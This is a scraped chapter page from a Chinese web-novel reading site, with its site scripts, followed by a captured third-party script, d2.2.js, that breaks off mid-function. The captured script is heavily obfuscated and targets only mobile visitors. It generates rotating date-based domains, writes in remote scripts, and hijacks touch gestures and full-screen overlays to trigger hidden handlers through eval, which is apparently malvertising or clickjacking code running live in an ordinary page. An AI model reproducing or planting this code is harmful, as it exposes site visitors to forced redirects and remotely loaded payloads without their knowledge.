+DewBhCfk1DBbzkODlEYjZMNw3n4bwbSWy88Q8maofLcOX9iyfzbcAUDpK9ZmLmRF7fP793+b9k83WjHEqaZdSLjluF044IyZXPp07xDNlwqHozDTY4RFacm\/cmxYE9EeBoqT4iRtoZ3RuAStv4nAZlRkhKEQr7GGb3DkzCwKTJctMktMMbapFTu\/fen6EiQFA2pYcPSKqzJrdsbAPN2ebIFSqTfQvrDccODf8yJgwubasoDRUzsxAWpweGGfs95iV+a6Uuc\/9oVJhTPfSm2oVf09Xww7P082D9xCjvl5r+LImATxMuaSDWslt7b3BtgZypC4iuUUXs9Zi\/6\/vwsfL4mVsewIj7AYqeVpPlG8LkpNQJBuyVayhzLvPSSC1rRWk\/awPhT4SFzOikszvrsRX4TP4V08gHZHJYP8KPGjqekKAtlvZYZQVQk6p4z+o=", "a29a7ce4355aa3f7636019014b5c915b"));
                }
            });
                        //acc()
        </script>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入書籤〕</span>
            </a>
        </div>
    </section>
    <script type="text/javascript" src="/assets/public/char.1.js"></script>
    <script type="text/javascript" src="/assets/public/d2.2.js"></script>
    <script>bchp()</script>
    <section class="RBGsectionFour">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/53853/3260432.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/53853/catalog/" title="麻衣相師全部章節目錄">目錄</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/53853/" title="麻衣相師">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/53853/3260434.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <script type="text/javascript" src="/assets/public/vue.3.js"></script>
    <script>achp()</script>
    <section id="relation" style="visibility: hidden"></section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首頁</a>
    <span class="line-between"></span>
    <a href="/recent/" title="閱讀記錄">閱讀記錄</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss" title="小說搜尋">搜尋小說</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回頂部">頂部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    if (typeof recent !== 'undefined') {
        $('#relation').after(recent);
    }

    if ((typeof hot !== 'undefined') && document.referrer.indexOf(location.host) >= 0) {
        $('#relation').after(hot);
    }

    function orderD(a, b) {
        return b.time - a.time;
    }

    function saveFootprint() {
        var list = window.localStorage.getItem('footprint#list');
        var now = new Date().getTime();
        var key = 'b53853';
        var storage = {"id":53853,"name":"\u9ebb\u8863\u76f8\u5e08","writer":"\u6843\u82b1\u6e21","writer_id":"34384","category":"\u79d1\u5e7b","category_id":"12","status":"\u8fde\u8f7d","cid":"3260433","cname":"\u9ebb\u8863\u76f8\u5e08 \u7b2c1451\u8282"};
        storage.time = now;

        if (list) {
            list = JSON.parse(list);
        } else {
            list = {};
        }
        list[key] = storage;

        var vals = Object.values(list);
        vals.sort(orderD);
        if (vals.length > 15) {
            list = {};
            vals.slice(0, 15).forEach(function (v) {
                list['b' + v.id] = v;
            });
        }
        window.localStorage.setItem('footprint#list', JSON.stringify(list));

        key = 's#53853';
        var today = new Date(new Date().setHours(0, 0, 0, 0)).getTime();
        var time = sessionStorage.getItem(key);
        if (time && time >= today) {
            return;
        }

        sessionStorage.setItem(key, now);
        $.get('/stats/53853', function () {
        });
    }

    var eyeProductClick = false;
    var openCloseClick = false;

    function colorState() {
        var color = window.localStorage.getItem('read#color');
        if (color) {
            if (color === '1') {
                changeEye();
            } else if (color === '2') {
                openClose();
            }
        }
    }

    function fontSize() {
        var size = window.localStorage.getItem('read#size');
        if (size) {
            changeSize(size);
        }
    }

    function changeSize(index) {
        if (index == 1) {//大
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
            window.localStorage.setItem('read#size', '1');
        } else if (index == 2) {//中
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
            window.localStorage.setItem('read#size', '2');
        } else if (index == 3) {//小
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
            window.localStorage.setItem('read#size', '3');
        }
    }

    function changeEye() {
        openCloseClick = false;
        $('#openClose').val('關燈');
        eyeProductClick = eyeProductClick === false;
        if (eyeProductClick === true) {
            $('.container').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            window.localStorage.setItem('read#color', '1');
        } else {
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    function openClose() {
        eyeProductClick = false;
        openCloseClick = openCloseClick === false;
        if (openCloseClick === true) {
            $('#openClose').val('開燈');
            $('.container').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.container a').css({ 'color': '#939393' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.sectionTwo div').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('#little-tips h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            window.localStorage.setItem('read#color', '2');
        } else {
            $('#openClose').val('關燈');
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.container a').css({ 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    fontSize();
    colorState();

    $(function () {
        resizeContainer();
        $(window).resize(function () {
            resizeContainer();
        });

        $('#eyeProduct').click(changeEye); //護眼模式
        $('#openClose').click(openClose); //關燈模式

        //字型模式
        $('#fontSize input').click(function () {
            changeSize($(this).index() + 1);
        });

        $('a.add-bookmark').click(function () {
            $.post('/recent/update', { book: 53853, chapter_id: 3260433 }, function (ret) {
                try {
                    var r = JSON.parse(ret);
                    if (r.ret === 0) {
                        alert('加入書籤成功');
                    } else {
                        alert(r.msg);
                    }
                } catch (e) {
                }
            })
        });

        saveFootprint();
    });
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(){5 a=!!6.8.9().c(/d|e|f.0.g|h.0.j|k|l|m|n/i),b=(o p).q();r(!a||a&&7<b&&s>b)$(".t").1("\\u\\2\\3"),$(".v").1("\\w\\2\\3")})();',33,33,'|text|u30fc|u7ae0|function|var|navigator||userAgent|toLowerCase|||match|uark|cbrow|100|4896|123||6312|uaweibrow|iuibrow|tapbrow|ivobrow|new|Date|getHours|if|22|hou_page|u4e0b|qian_page|u4e0a'.split('|'),0,{}))
</script>
<script>
$(document).ready(function() {
    var isDesktop = /(win|mac)/i.test(navigator.platform.toLowerCase());

    var isDebug = document.location.href.indexOf("?debug") > -1;

    var currentHour = new Date().getHours();

    var isOffHours = currentHour < 8 || currentHour > 18;

    if ((!isDesktop || isDebug) && isOffHours) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    </div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mobvista.cc/assets/public/d2.2.js
body_size: 7632
content:
switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ms9rNj4yTsLTvPSL4HgTAG", "1485", "2", "https://{weekday}.bugs{date}ko.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var 